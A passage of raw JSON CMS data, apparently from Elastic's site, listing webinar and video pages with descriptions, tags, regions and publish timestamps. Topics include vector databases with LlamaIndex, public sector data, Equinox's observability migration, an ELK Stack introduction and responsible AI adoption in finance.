Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Fast-track to production: Vector databases with Elastic and LlamaIndex","token":"8764931074","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-17T17:05:28.880Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/vector-databases-fast-track-production","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"EEoEjzDHBX1iAYDwQVuXEd","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-17T17:05:32.866Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltfdafb32f0a014aef","_version":15,"locale":"en-us","ACL":{},"created_at":"2024-07-02T20:00:18.865Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":" Maximizing data value in public sector","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eData is everywhere. But is it delivering value exactly where and when you need it?\u003c/p\u003e\u003cp\u003ePublic sector organizations face increasingly sophisticated cyber threats, the challenge of building AI experiences, and the need for operational resilience in complex environments. The sheer volume and complexity of data — whether in images, documents, geospatial formats, audio files, and more — can quickly overwhelm its usefulness.\u003c/p\u003e\u003cp\u003eJoin Elastic’s VP of Public Sector Solutions Architecture George Teas in this webinar to learn how to extract the most value from all your data while consolidating tech tools and reducing costs. (Hint: The key is a data mesh approach that makes all data types searchable, accessible, and analyzable from a single platform.)\u003c/p\u003e\u003cp\u003eA unified data mesh layer provides a fast, scalable, secure foundation for various data-centric use cases across your organization, including:\u003c/p\u003e\u003cul\u003e\u003cli\u003eEnhancing cybersecurity and implementing zero trust\u003c/li\u003e\u003cli\u003eDeveloping user experiences with AI\u003c/li\u003e\u003cli\u003eImproving citizen and customer support\u003c/li\u003e\u003cli\u003eConducting effective intelligence analysis\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003eWhite paper: \u003ca href=\"/maximizing-data-utility-in-mission-delivery-citizen-services-and-education-b?baymax=rtp\u0026elektra=724-b\" target=\"_self\"\u003eMaximizing data value in public sector\u003c/a\u003e\u003c/li\u003e\u003cli\u003eBlog: \u003ca href=\"/blog/elastic-global-data-mesh-security-governance-policy\" target=\"_self\"\u003eUsing Elastic as a global data mesh\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-10-08T16:00:00.000Z","presenter":["bltdcee0ba450dc0353"],"seo":{"seo_title_l10n":"Maximizing data value in public sector","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltf4c15a435ded5722","ACL":{},"created_at":"2021-04-13T17:54:31.202Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"europe","label_l10n":"Europe","tags":[],"title":"Europe","updated_at":"2021-04-13T17:54:31.202Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-10T12:13:00.412Z","user":"blt3e52848e0cb3c394"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltdabf9ea82c489dad","ACL":{},"created_at":"2023-06-27T17:09:23.025Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"india","label_l10n":"India","tags":[],"title":"India","updated_at":"2023-06-27T17:09:23.025Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-27T17:09:25.693Z","user":"blt36e890d06c5ec32c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Maximizing data value in public sector","token":"6763743739","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-16T14:03:06.872Z","updated_by":"blt417fc94cb7c64d7d","url":"/virtual-events/maximizing-data-value-in-public-sector","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"u3nrzLpN8uapEPrUF8qPpQ","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-16T14:03:12.070Z","user":"blt417fc94cb7c64d7d","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt09be023e458ad41d","_version":4,"locale":"en-us","ACL":{},"created_at":"2024-10-01T21:02:00.529Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Equinox levels up its observability fitness with Elastic","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12248","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"single_intent"},"paragraph_l10n":"\u003cp\u003eFind out how Equinox moved from siloed tools and teams to a modern, observability platform with the help of Elastic Observability! From better resource utilization to improved customer experiences, this transformation led by Joel Miller (Sr. Director of Platform Engineering) has changed the way Equinox Fitness runs their business.\u003c/p\u003e\u003cp\u003eDig into the details on how Equinox unified all of its monitoring and observability data on Elastic to provide a single pane of glass to resolve issues for their engineering teams. This lively discussion will cover challenges they dealt with and how they improved the performance and efficiency of their apps.\u003c/p\u003e\u003cp\u003eAnd while the organization has already seen tremendous benefits, there's even more to come as Equinox continues to level up its observability fitness.\u003c/p\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul class=\"list-green\"\u003e\u003cli\u003eA plan to transform the organization with unified observability\u003c/li\u003e\u003cli\u003eFinding noisy services and lowering resource usage\u003c/li\u003e\u003cli\u003eOptimizing app performance for improved customer experiences\u003c/li\u003e\u003cli\u003eThe next steps for Equinox: profiling and generative AI\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul class=\"list-green\"\u003e\u003cli\u003e\u003ca href=\"/observability/maturity-assessment\"\u003eObservability Maturity Assessment\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/explore/devops-observability/forrester-total-economic-impact-observability\"\u003eThe Forrester Total Economic Impact™ Of Elastic Observability\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/videos/equinox-creating-business-value-through-unified-observability\"\u003eEquinox customer story - Creating business value through unified observability\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-10-17T16:00:00.000Z","presenter":["bltb5c3fbc91ef7fea6","blt178a1e34b75420cd"],"seo":{"seo_title_l10n":"Equinox Fitness: A transformation to modern observability ","seo_description_l10n":"Find out how Equinox Fitness evolved from siloed tools and siloed teams to a unified observability platform that delivers insights and innovations across the organization. With the deployment of Elastic Observability, Equinox now has full visibility into their application environment and are reaping a myriad of benefits. ","seo_keywords_l10n":"","seo_image":null,"noindex":true},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Single Intent - Equinox levels up its observability fitness with Elastic","token":"","translated_date_l10n":"","translated_time_l10n":"9:00 a.m. PDT / 12:00 p.m. EDT","updated_at":"2024-10-01T21:16:21.744Z","updated_by":"blt3044324473ef223b70bc674c","url":"/lp/amer/equinox-levels-up-with-elastic","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-02T16:40:52.277Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltdc2f0ee8e1b1e6cc","_version":5,"locale":"en-us","ACL":{},"created_at":"2019-02-05T07:13:45.966Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":null,"main_header":{"title_l10n":"Introduction to the ELK Stack","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"","gdpr_load_id":"","success_message_l10n":"","cta_title_l10n":"","fallback":"","gdpr_text":[]},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","paragraph_l10n":"\u003cp\u003eElasticsearch, along with Logstash and Kibana, provides a powerful platform for indexing, searching and analyzing your data. In this talk, a brief introduction to these components and demo to analyze Apache logs using ELK will be covered.\u0026nbsp;\n\u003c/p\u003eMost Recent Getting Started On-Demand Videos:\u0026nbsp;\u003cbr\u003e\u003cul\u003e\n\t\u003cli\u003e\u003ca href=\"https://www.elastic.co/webinars/getting-started-elasticsearch?elektra=ELKvideo-talk\"\u003eStarting Elasticsearch\u003c/a\u003e \u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"https://www.elastic.co/webinars/getting-started-logstash?elektra=ELKvideo-talk\"\u003eLogstash Starter Guide\u003c/a\u003e \u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"https://www.elastic.co/webinars/getting-started-kibana?elektra=ELKvideo-talk\"\u003eIntroduction to Kibana\n\t\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e","presentation_date":"2014-09-26T18:30:00.000Z","presenter":[],"seo":{"seo_title_l10n":"ELK Stack Introductory video","seo_description_l10n":"Elasticsearch, along with Logstash and Kibana, provides a powerful platform for indexing, searching and analyzing your data. In this talk, a brief video introduction to these components and demo to analyze Apache logs using ELK will be covered.","seo_keywords_l10n":"","seo_image":null,"noindex":false},"speaker_deck":"","tags":["english","(us)","meetup","elk","elasticsearch","bangalore"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"uid":"bltccf54d4afac13158","ACL":{},"_version":1,"created_at":"2020-11-13T00:06:52.343Z","created_by":"blt3044324473ef223b70bc674c","keyword":"americas","label_l10n":"Americas","locale":"en-us","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-12-24T13:12:41.684Z","user":"blt3e52848e0cb3c394"},"tags":[],"title":"Americas","updated_at":"2020-11-13T00:06:52.343Z","updated_by":"blt3044324473ef223b70bc674c"},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[{"title":"Getting started","label_l10n":"Getting started","keyword":"getting-started","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt30953f4176054d3f","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:25.148Z","updated_at":"2020-06-17T03:37:25.148Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:25.148Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-07T18:03:25.028Z","user":"blt36e890d06c5ec32c"}}],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Introduction to the ELK Stack","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-09-25T19:29:15.535Z","updated_by":"blt36e890d06c5ec32c","url":"/videos/introduction-to-the-elk-stack","video_type":["blt0d07966d0c7cc2b8"],"vidyard":{"data_chapter":"","uuid":"","video_has_playlist":false},"zoom_id":"","publish_details":{"time":"2024-09-25T19:29:20.695Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt9134c1010a79d9fe","_version":14,"locale":"en-us","ACL":{},"created_at":"2024-07-11T18:21:38.961Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Responsible AI adoption in FSI: AI and the regulatory environment","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","paragraph_l10n":"\u003cp\u003eGenerative AI is revolutionizing financial services by collapsing data barriers and decoding complex macroeconomic models, markets, and regulations. Join us for a deep dive into regulatory guidelines such as NIST, DORA, and EU directives to see how they shape Generative AI’s role in compliance, data privacy, and operational standards.\u003c/p\u003e\u003cp\u003eWhy Attend:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eRegulatory \u0026amp; Legal Risks:\u003c/strong\u003e Inheritance, ownership of training data, data privacy, and IP ownership.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eOperational Risks:\u003c/strong\u003e Data management and vendor risk.\u003c/li\u003e\u003cli\u003eExplore how \u003cstrong\u003eElasticsearch's advanced vector search capabilities\u003c/strong\u003e enhance customer experiences by providing deeper insights and building stronger relationships.\u003c/li\u003e\u003cli\u003eHow \u003cstrong\u003eElasticsearch Relevance Engine\u003c/strong\u003e and \u003cstrong\u003eAzure OpenAI\u003c/strong\u003e reduce investigation times from months to hours, optimizing performance and reducing latency for compliance and risk queries.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eExcited about AI and like to get started? Visit our \u003ca href=\"https://azuremarketplace.microsoft.com/en-us/marketplace/apps/elastic.ec-azure-pp?ocid=microsoft-artificial-intelligence-fsi\" target=\"_self\"\u003eAzure Marketplace listing\u003c/a\u003e.\u003c/p\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/blog/elastic-wins-2024-microsoft-us-partner-of-the-year\" target=\"_self\"\u003eElastic Awarded Microsoft 2024 US Partner of the Year\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/security/llm-safety-report?utm_source=releaseblog\" target=\"_self\"\u003eLLM Safety Report\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/blog/idc-market-perspective-elastic-ai-assistant\" target=\"_self\"\u003eIDC Market Perspective published on the Elastic AI Assistant\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-09-17T12:00:00.000Z","presenter":["bltb28f7990c7bdb4e5","blt02a5fd757bab520a","blt6f554a2e496ea72a"],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"speaker_deck":"","tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Responsible AI adoption in FSI: AI and the regulatory environment","token":"4627","translated_date_l10n":"September 17, 2024 (CEST, IST) and September 18, 2024 (PDT, EDT, SGT, AEDT)","translated_time_l10n":"","updated_at":"2024-09-18T19:40:35.657Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/microsoft-artificial-intelligence-fsi","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"ZFUb8haQVEgX489S1FDgz6","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-09-18T19:40:39.899Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt35f6ec29dd81aef7","_version":19,"locale":"en-us","ACL":{},"created_at":"2024-06-20T20:48:47.088Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Responsible AI adoption: AI and the regulatory environment","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","paragraph_l10n":"\u003cp\u003eEmbracing artificial intelligence (AI) has become essential for organizations aiming to excel in today’s competitive marketplace. Nonetheless, the swift transformation of regulatory frameworks around AI brings hurdles and opportunities. Watch this webinar to hear experts from IDC, Elastic, and Microsoft provide insights into the intricacies 